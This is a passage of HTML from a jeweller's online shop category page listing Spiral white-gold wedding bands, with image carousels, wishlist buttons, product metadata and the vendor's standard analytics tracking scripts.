            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw18664411/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_GR64253_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw18664411/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_GR64253_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw18664411/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_GR64253_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw18664411/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_GR64253_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw18664411/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_GR64253_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw62c11cdc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw62c11cdc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw62c11cdc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw62c11cdc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw62c11cdc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13240fb2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13240fb2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13240fb2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13240fb2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13240fb2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR788ALL_RGR788">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR788ALL_RGR788',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR788ALL_RGR788", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdf1756dc/sfcc-graff-staging/R/G/R/7/8/RGR788_RGR788_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdf1756dc/sfcc-graff-staging/R/G/R/7/8/RGR788_RGR788_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdf1756dc/sfcc-graff-staging/R/G/R/7/8/RGR788_RGR788_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdf1756dc/sfcc-graff-staging/R/G/R/7/8/RGR788_RGR788_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdf1756dc/sfcc-graff-staging/R/G/R/7/8/RGR788_RGR788_model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5647e05/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788_GR142376_model_0075.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5647e05/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788_GR142376_model_0075.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5647e05/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788_GR142376_model_0075.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5647e05/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788_GR142376_model_0075.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5647e05/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788_GR142376_model_0075.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR784_RGR784">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR784_RGR784',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR784_RGR784", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR784_RGR784">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR784_RGR784"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR784_RGR784&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR784_RGR784&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR784_RGR784" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="500aece210b8cc966b8fe1ce2c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR784_RGR784"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR784_RGR784"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8c9832c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_GR138256_model_0061_.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8c9832c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_GR138256_model_0061_.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8c9832c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_GR138256_model_0061_.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8c9832c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_GR138256_model_0061_.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8c9832c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_GR138256_model_0061_.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
